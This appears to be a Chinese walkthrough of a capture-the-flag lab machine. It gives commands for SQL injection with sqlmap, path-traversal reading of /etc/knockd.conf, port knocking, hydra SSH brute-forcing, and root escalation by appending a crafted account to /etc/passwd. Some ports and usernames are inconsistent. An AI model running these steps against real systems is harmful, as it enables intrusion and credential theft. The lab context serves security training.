文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢!

信息收集

#主机探测-端口扫描

arp-scan -l

nmap -F -T4 -sS 192.168.43.13

#指纹识别-目录爆破

whatweb 192.168.43.13

dirsearch -u 192.168.43.13

#web界面



#直接AWVS跑--存在sql注入漏洞--results.php

search存在注入漏洞

#sqlmap梭哈

#由于是POST请求发送数据,所以这里指定–date参数为search

sqlmap -u "http://192.168.43.13/results.php" -data "search=1" -dbs

sqlmap -u "http://192.168.43.13/results.php" -data "search=1" -D 'users' --tables

sqlmap -u "http://192.168.43.13/results.php" -data "search=1" -D 'users' -T 'UserDetails' --dump

sqlmap -u "http://192.168.43.13/results.php" -data "search=1" -D 'Staff' -T 'users' --dump

#把得到的账密保存下来,为后续ssh爆破做准备

#存在一串密文“856f5de590ef37314e7c3bdf6f8a66dc ” MD5解密---transorbital1

#解密网站:https://www.somd5.com/

#登录web账密



#存在任意文件读取漏洞

#页面底部存在 “File does not exist"

#可能存在任意文件读取漏洞

#查看knock配置文件

#由于之前nmap扫描时,22端口为filter状态,猜测应该是knock这个服务存在

#knockd 服务的默认配置路径:/etc/knockd.conf

#利用file协议

#?file=../../../../../../etc/knock.conf

#开启22端口

#拿到开门密码:三个端口碰撞一下

#安装knock工具,对获取的端口实现碰撞

knock 192.168.43.13 7469 8475 9842

或者

nc 192.168.43.13 7649

nc 192.168.43.13 8475

nc 192.168.43.13 9842

#海德拉爆破ssh账密

#将之前保存下来的账密作为字典

hydra -L user.txt -P miam.txt 192.168.43.13 ssh

#ssh登录三个用户

joeyt,chandleb,janitor

ssh joerty#192.168.43.13

ssh chandleb@192.168.43.13

ssh janitor@192.168.43.13



#janitor存在多余目录

#查看此目录--存在密码--追加miam.txt

echo XXX,XXX,XXX >> miam.txt

#二次爆破

hydra -L user.txt -P miam.txt

#得到jerey账密

#ssh登录

ssh ferdf@192.168.43.13

#提权

#寻找提权方法

sudo -l

find / -user root -perm -4000 -print 2>/dev/null

/opt/devstuff/dist/test/test下存在无密码可执行root权限文件

#查看test.py

cat test.py

#该if语句命令行参数的数量是否为3,

如果不是,则打印最常用信息并退出检查脚本。

在else分支中,首先打开第一个命令行参数指定的文件,并以串口模式读取其内容。

打开第二个命令行参数指定的文件,并以追加模式将第一个文件的内容写入其中。

最后,关闭文件。

#提权

openssl passwd -1 -salt admin admin

-1 #使用md5加密

-salt #自动锚入一个随机参数作为文件内容加密

echo 'admin:$1$admin$1kgWpnZpUx.vTroWPXPIB0:0:0::/root:/bin/bash' >> pass

#权限不够,cd /tmp

sudo /opt/devstuff/dist/test/test pass /etc/passwd



#FLAG

3644

3644

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?